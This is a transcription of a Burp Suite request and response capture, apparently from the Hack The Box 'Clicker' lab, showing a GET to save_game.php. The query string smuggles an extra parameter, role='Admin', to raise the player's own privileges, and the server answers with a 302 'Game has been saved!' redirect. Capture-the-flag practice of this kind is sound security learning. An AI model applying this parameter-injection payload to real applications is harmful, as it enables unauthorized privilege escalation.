 Request
Pretty Raw Hex \n
1 GET /save_game.php?role%3d'Admin',clicks=4&level=0 HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
Search... 0 matche
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 25 Jan 2024 15:57:21 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0